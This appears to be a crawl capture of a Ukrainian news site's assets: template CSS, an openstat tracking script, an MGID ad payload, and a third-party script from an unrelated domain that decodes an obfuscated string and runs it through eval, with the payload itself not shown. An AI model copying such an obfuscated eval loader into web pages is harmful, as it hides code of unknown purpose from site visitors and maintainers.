    height: 12px;
    line-height: 12px;
    float: right;
}
.comment_controls a{
    font-size: 13px;
    color: #000;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    margin: 0 0 0 10px;
}
.comment_controls a:hover{
    color: #BC3434;
    text-decoration: none;
}
.mass_comments_action{
    color:#909090;
}
.mass_comments_action select[name="mass_action"]{
    height: 22px;
    border-color: #ccc;
}


.info{
    margin: 0 0 25px 0;
    color:#aaa;
    padding:25px;
    font-size:14px;
    line-height: 1.2;
    border:1px solid #eee;
}
.info a{
    color:#BC3434;
    font-size: 14px;
    text-decoration: none;
}

/* registration.tpl */
form#registration .bbcodes{
    height: 40px;
    padding: 0 15px;
    line-height: 20px;
    font-size: 16px;
    font-family: "PT Sans Bold";
    vertical-align: middle;
}

/* userinfo.tpl */
.userinfo .post_content{
    float: none;
}
.profile_cell{
    width: 50%;
    height: 56px;
    line-height: 56px;
    text-align: center;
    float: left;
    border:1px solid #ddd;
    border-top: 0 !important;
    color: #909090;
    font-size: 20px;
    position: relative;
}
.profile_cell:nth-of-type(2n){
    border-left:0 !important;
}
.profile_cell a{
    display: block;
    width: 100%;
    height: 100%;
    line-height:56px;
    font-size: 20px;
    text-align: center;
    background-color: rgba(0,0,0,0.1);
    color: #BC3434;
    text-decoration: none;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.profile_cell a:hover{
    background-color: rgba(0,0,0,0.7);
    color: #fff;
}
.profile_cell.location{
    padding: 0 20px 0 30px;
}
.profile_cell.icq{
    padding:0 20px 0 36px;
}
.profile_cell:before{
    content: "";
    position: absolute;
    height: 16px;
    left: 20px;
    top: 20px;
}
.profile_cell.location:before{
    width: 10px;
    background-position: -80px -210px;
}
.profile_cell.icq:before{
    width: 16px;
    background-position: -100px -210px;
}

.edit_button a{
    display: block;
    text-align: center;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:1px solid rgba(0,0,0,0.3);
    background-color: transparent;
    color: #202020;
    height: 50px;
    line-height: 50px !important;
    text-decoration: none;
    padding: 0 10px;
    font-family: "PT Sans Bold";
    margin: 0 0 40px 0;
}
.edit_button a:hover{
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.block_ip{
    font-size: 12px;
}
.file_upload{
    display: inline-block;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    overflow: hidden;
    width: 150px;
    position: relative;
}
.file_upload span{
    display: block;
    position: absolute;
}
.file_upload:hover{
    border: 1px solid #000;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.file_upload input[type="file"]{
    margin-top: -50px;
    margin-left:-410px;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    opacity: 0;

}

/* vote.tpl */
.vote{
    font-size: 14px;
    line-height:150%;
    width:auto !important;
}
.question{
    font-size: 16px;
    color:#202020;
    font-family: "PT Sans Bold";
    margin:20px 0 15px 0;
}
#dle-vote{
    margin: 0 0 20px 0;
}
.vote_button{
    border:1px solid #707070;
    line-height: 36px;
    color: #707070;
    background-color: #fff;
}

.vote_button, .results_button{
    height: 40px;
    padding: 3px 0 0 0;
    text-align: center;
    width: 50%;
    text-transform: uppercase;
    font-family: "PT Sans Bold";
    font-size: 12px;
    float: left;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.results_button{
    border:1px solid #BC3434;
    border-left: 0;
    line-height: 36px;
    background-color: #fff;
    color: #BC3434;
}
.results_button:hover, .vote_button:hover{
    background-color: #202020;
    border-color: #202020;
    color: #fff;
}
.all_votes{
    margin: 10px 0 0 0;
    display: inline-block;
    height: 16px;
}



table.fulltable{
    width:100%;
    border-collapse: collapse;
    border-spacing: 0;
    cellspacing:0;
    border:0;
}
table.fulltable td{
    padding:0 0 20px 0;
    vertical-align: top;
}

.line{
    margin:5px 0;
    padding:5px 15px;
    border:1px solid #e0e0e0;
    background:#fafafa;
    min-height:20px;
    text-align:left;
    font-size:13px;
}
.sline, .addnews{
    width:140px;
    min-height:25px;
    line-height:25px;
    font-size:16px;
    padding-top: 10px !important;
}
.pline{
    width:400px;
    min-height:15px;
    line-height:15px;
    text-align:left;
}
.import{
    color:#BC3434;
}
.line a{
    color:#BC3434;
}
.row{
    font-size:13px;
    margin:5px 0;
    padding:5px;
    border:1px solid #eee;
    background:#fafafa;
}
.row a{
    color:#BC3434;
}
.row h{
    min-width:150px;
    padding:3px;
    margin:0 0 10px 0;
}

.userstop{
    font-size:11px;
    color:#505050;
    border-collapse:collapse;
}
.userstop thead {
    padding:5px 0 0 5px;
    height:20px;
    font-size:12px;
    color:#303030;
    background:#eee;
    background: linear-gradient(to top, #eee, #fff);
}
.userstop table {
    border-collapse:collapse;
}
.userstop td {
    text-align:center;
    height:25px;
    padding:0px;
    border:1px solid #ccc;
}
.userstop a {
    font-size:11px;
    text-decoration:none;
    color:#BC3434;
}
.userstop a:hover {
    text-decoration: none;
}
.stat{
    color:#707070;
    font-size:13px;
    min-height:15px;
    margin:0 20px 0 20px;
    padding:2px 0 5px 0;
    border-bottom:1px solid #e0e0e0;
    font-family: "PT Sans Bold";
}
.stat span{
    float:right;
    font-weight:normal;
    font-family: "PT Sans Regular";
}
.stat a{
    font-size:13px;
    text-decoration:none;
}
.h-row{
    color:#505050;
    background:#f1f1f1;
    font-family: "PT Sans Bold";
    padding:0 0 0 15px;
    margin:10px 0 0 0;
    line-height: 30px;
}

 textarea, .txsh, .input1, .input2, .input3, .input4, .xfields input[type="text"], input.default{
    border:1px solid #ccc;
    line-height:20px;
    background:#fff;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    padding:10px;
}
.txsh, .input1, .input2, .input3, .xfields input[type="text"], input.default{
    height:40px ;
    line-height: 20px;
}
textarea{
    min-height: 100px;
}
textarea:focus, .txsh:focus, .input1:focus, .input2:focus, .input3:focus, .search #searchinput:focus, .search #searchuser:focus, .field:focus, .field:hover, .xfields input[type="text"]:focus, input.default:focus{
    box-shadow:none;
    border:1px solid #909090 !important;
}
.input1, .xfields input[type="text"], input.default{
    width:250px ;
    font-size:13px;
    color:#707070;
}
.input2{
    width:100px;
    font-size:12px;
}
.input3{
    width:223px;
    font-size:12px;
    margin: 0 10px 0 0;
}
.input4{
    font-size:13px;
    height:100px;
    width:250px;
}
.clear {
    margin:0;
    padding:0;
    height:0px;
    clear:both;
    width:100%;
}
table{
    background:transparent;
    border:0px;
    border-collapse:separate;
}
table td{
    text-align:left;
    padding:0px;
    background:transparent;
}
select {
    font-size: 12px;
    font-family: Arial;
}
.stext {
    color: #727272;
    font-size: 11px;
    font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
    color: #0084ff;
    text-decoration:none;
}
.stext a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}
.ntitle {
    color: #CC00FF;
    font-size: 15px;
    font-family: tahoma;
    font-weight: bold;
    padding:11px 0 0 6px;
}
.ntitle a {
    color: #0084ff;
    text-decoration: underline;
}
.ntitle a:hover {
    text-decoration:none;
}
.ui-dialog fieldset{
    padding:5px;
    color:#BC3434;
    border:1px solid #ddd;
    margin: 0 0 10px 0;
}


#totop{
    width:60px;
    height: 40px;
    background-position: -140px -200px;
    text-align:center;
    padding:5px;
    position:fixed;
    bottom:10px;
    right:10px;
    cursor:pointer;
    display:none;
}

.attachment{
    position: relative;
    padding:0 0 5px 20px;
    line-height:16px;
}
.attachment:before{
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 14px;
    height: 16px;
    background-position: -50px -220px;
}

.textmarg{
    display: block;
    float: left;
    width:calc(100% - 820px);
    height: 1px;
}

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/adaptive.css
body_size: 1615
content:
/*  Adaptive Reposter  */

  @media screen and (max-width: 1200px){
    .wrap{
      width: 940px;
    }
    .left{
      width: 625px;
    }
    .logo{
      width: 150px;
      height: auto;
      margin-top: 5px;
    }
    .logo img{
      width: 150px;
    }
    .current_date, .weather_widget{
      margin: 10px 0;
      width:265px;
      font-size: 14px;
    }
    .degrees{
      font-size: 16px;
    }
    .social_menu{
      width: 210px;
      height: 30px;
    }
    .social_menu li a{
      width: 30px;
      height: 30px;
    }
    .social_menu li a.vk_icon{
        background-position: -6px -6px;
    }
    .social_menu li a.tw_icon{
        background-position: -6px -46px;
    }
    .social_menu li a.fb_icon{
        background-position: -6px -86px;
    }
    .social_menu li a.yt_icon{
        background-position: -6px -126px;
    }
    .social_menu li a.gp_icon{
        background-position: -6px -166px;
    }
    .social_menu li a.rss_icon{
        background-position: -6px -206px;
    }
    .login-btn{
      top: 20px;
    }
    .nav-wrap{
      height: 40px;
    }
    .nav{
      height: 40px;
      width:100%;
      padding-right: 40px;
    }
    .nav ul{
      height: 40px;
    }
    .nav li a{
      line-height: 40px;
      padding: 2px 15px 0 15px;
      font-size:14px;
    }
    .searchblock{
      width: 40px;
      height: 40px;
    }
    .search_btn{
      width: 40px;
      height:40px;
    }
    .search_btn:before{
      top: 0;
      /*right: 0;*/
      right: 8px;
    }
    .search_panel{
      top:50px;
    }
    .top_topics a{
      font-size: 14px;
      margin: 0 0 0 15px;
    }
    .left_left{
      width: 360px;
    }
    .left_middle{
      width: 240px;
    } 

    .main_news{
      width: 180px;
      height: 120px;
    }
    .main_news:first-of-type{
      width: 360px;
      height: 240px;
    }
    .main_news:first-of-type .main_news_title{
      font-size: 24px;
      line-height: 26px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 179px;
    }
    .main_news_title{
      font-size: 16px;
      line-height: 18px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 360px;
      float: none;
      margin: 10px 0 25px 0;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      width: 360px;
      height: 240px;
    }
    .news_stories_content, .news_stories:nth-of-type(2n+1) .news_stories_content{
      padding: 10px 0 0 0;
    }
    .custom1, .custom2{
      width: 300px;
    }
    .custom1_img{
      width: 150px;
      height: 100px;
    }
    .photo_video{
      width: 300px;
    }
    .custom_photo{
      width: 150px;
      height: 150px;
    }
    .custom_photo:nth-of-type(2n){
      height: 90px;
    }
    .custom_photo:nth-of-type(4n){
      margin-top: -90px;
    }
    .photo_title, .video_title, .video_title a{
      font-size: 16px;
      line-height: 18px;
    }
    .custom_video{
      width: 150px;
      height: 196px;
    }
    .video_img{
      height: 84px;
    }
    .col2{
      width: 100%;
      padding: 0;
      float: none;
    }
    .col2>.col2{
      float: left;
      width: 50%;
      padding: 0 0 25px 0;
    }
    .footer_menu ul{
      padding: 0 25px 0 0;
    }
    .full_post_meta, .full-story .post_content, .shortstory3 .post_content{
      float: none;
      width: 100%;
    }
    .full_post_meta{
      margin: 0 0 25px 0;
    }
    .full_post_meta_item{
      float: left;
      height: 30px;
      margin: 0 25px 0 0;
      line-height: 30px;
    }
    .frating{
      margin-top: 5px;
    }
    .social-likes{
      text-align: left;
      margin-top: 15px;
      margin: 10px 0;

    }
    .social-likes__widget{
      display: inline-block;
      margin: 0 10px 10px 0;
    }
    .related_news_post{
      width: 50%;
    }
    .pm_aside{
      float: none;
      width: 100%;
      margin: 0 0 25px 0;
    }
    .top_news_category .main_news{
      width: 207px;
      height: 138px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 18px;
        line-height: 20px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .shortstory2{
      width: 300px;
      height: 278px;
    }
    .short_post2{
      height: 200px;
    }

    .navigation{
      height: 30px;
    }
    .navigation span, .navigation a, .navigation b, .next, .prev, .next span, .prev span{ 
      height: 40px;
      line-height: 40px !important;
      min-width: 40px;
    }
  }
@media screen and (min-width: 981px){  
    .nav ul{
      display: block !important;
    }
}
@media screen and (max-width: 980px){
    .navigation a, .nav_ext{
      display: none;
    }
    .navigation .next a, .navigation .prev a{
      display: block;
    }
    .wrap{
      width:720px;
    }
    .header .social_menu{
      display: none;
    }  
    .left{
      width: 405px;
    }
    .nav-btn{
      display: block;
    }
    .nav{
      overflow: visible;
      width: 100%;
    }
    .nav ul{
      display: none;
      position: absolute;
      background-color: #404040;      
      border: 1px solid rgba(0,0,0,0.15);
      border-bottom: 0;
      height: auto;
    }
    .nav li, .nav li a{
      float: none;
    }
    .nav li a{
      border-right: 0;      
      border-bottom: 1px solid rgba(0,0,0,0.15);
      line-height: 37px;
    }
    .left_left, .left_middle{
      width: 100%;
      float: none;
      margin: 0;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 202px;
      height: 134px;
    }
    .main_news:first-of-type{
      width: 405px;
      height: 270px;
    }
    .news_stories, .news_stories:nth-of-type(2n+1){
      width: 100%;
    }
    .news_stories_img, .news_stories:nth-of-type(2n+1) .news_stories_img{
      display: none;
    }
    .custom1, .custom2{
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-bottom:25px;
    }
    .post_title, .post_title a{
      font-size: 24px;
      line-height: 26px;
    }
    .related_news_post{
      width: 100%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 134px;
      height: 134px;
      float: left;
      overflow: hidden;
      position: relative;
      margin: 0 1px 25px 0;
    }
    .top_news_category .main_news:first-of-type .main_news_title{    
        font-size: 16px;
        line-height: 18px;
    }
    .top_news_category .main_news:nth-of-type(3n){
        margin: 0 0 25px 0 !important;
    }
    .short_post_content{
      overflow: visible;
    }
    .short_post{
      width: 180px;
      height: 120px;
    }
    .shortstory2{
      height: 268px;
      width: 190px;
    }
    .short_post2{
      height: 190px;
    }
  }
  @media screen and (max-width: 760px){
    .wrap{
      width: 100%;
      padding-left:20px;
      padding-right: 20px;
    }
    .left, .right{
      float: none;
      width: 100%;
    }
    .right{
      display: none;
    }
    .main_news{
      width: 50%;
    }
    .main_news, .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      height: 134px;
    }
    .main_news:nth-of-type(3), .main_news:nth-of-type(5){
      width: 49.5%;
    }
    .top_news_category .main_news, .top_news_category .main_news:first-of-type{
      width: 33%;
    }
    .main_news:first-of-type{
      width: 100%;
      height: 270px;
    }
    .footer{
      padding-bottom: 0;
    }
    .nav ul{
      width: 100%;
    }
    .header .logo{
      float: none;
    }
    .current_date, .weather_widget{
      text-align: left;
      margin: 20px auto 0 auto;
      width:50%;
    }
    .shortstory2{
      width: 47%;
    }
  }
  @media screen and (max-width: 480px){
    .current_date, .weather_widget{
      text-align: center;
      margin: 20px auto 0 auto;
      width:100%;
      float: none;
    }
    .photo_video, .photo_video:nth-of-type(2n+1){
      margin-right:0;
    }
    .col2, .col2>.col2{
      width: 100%;
      float: none;
      padding: 0 0 25px 0;
    }
    .about, .footer .logo, .photo_video{
      display: none;
    }
    .comment_avatar{
      display: none;
    }
    .comment_content{
      padding-left: 0;
    }
    .addcomment_editor, .comment_content{
      width: 100%;
    }
    .short_post{
      width: 100%;
      height: 150px;

    }
    .top_news_category .main_news, .top_news_category .main_news:nth-of-type(n){
      width: 100%;
      float: none;
      margin: 0 0 25px 0;
    }
    .shortstory2{
      width: 100%;
    }

    .footer{
      text-align: center;
    }
    .header, .container{
      min-width: 300px;
    }
    .pm_head{
      font-size: 14px;
    }
    .profile_popup_counter b{
      font-size: 14px;
    }
    #totop{
      display: none !important;
    }
  }

@media screen and (min-width: 1201px){  
    .hblock_cf_adaptive{
      width:410px;
    }
}

@media screen and (max-width: 1200px){  
    .hblock_cf_adaptive{
      width:100%;
    }
}

@media screen and (max-width: 720px){  
    .current_date, .weather_widget{
      display: none;
    }
}
  

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7835
content:
if(top.window.X50e843545fd5a7695c6062019b5547d3==undefined) {top.window.X50e843545fd5a7695c6062019b5547d3=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=77503893959403&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/77503893959403?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1604
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"fHDAtqpox",42,7,41))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=695f6280-17d93&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1767858818020688864573&pvid=421cc4a5-4123-4008-b63e-d1c3fd54ab91&implVersion=17&lct=1763555100&mp4=1&ap=1&consentStrLen=0&wlid=46e3c9ca-9a7e-4707-8d71-775dd7649f7f&uniqId=17e8d&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7669&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2022%2F03%2F06%2Fkharkiv-chernihiv-mariupol-kherson-gostomel-volnovakha-staly-mistamy-heroiamy.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2022%2F03%2F06%2Fkharkiv-chernihiv-mariupol-kherson-gostomel-volnovakha-staly-mistamy-heroiamy.html
body_size: 6039
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_17e8d",[
["Brainberries","21699578","1","The ‘Doomsday’ Fish Returns: Rare Creature Beached In California","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf0wPeIy5aZs0r8_v7TsyxWr-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj4bY_V3ydlYdswC8rulA6Q",{"i":"https://s-img.mgid.com/g/21699578/492x277/-/[base64].webp?v=1767858818-7ENBAgrIp5wxbULuuaOH_J61WB2S66XAmfZV-9HIqsI","l":"https://clck.mgid.com/ghits/21699578/i/58692011/0/pp/1/1?h=p4oZbTpGyRdGiRZ6J9Yqf0wPeIy5aZs0r8_v7TsyxWr-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj4bY_V3ydlYdswC8rulA6Q&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"24250031-ec67-11f0-8c83-c4cbe1e3eca4","crid":"21699578"}],
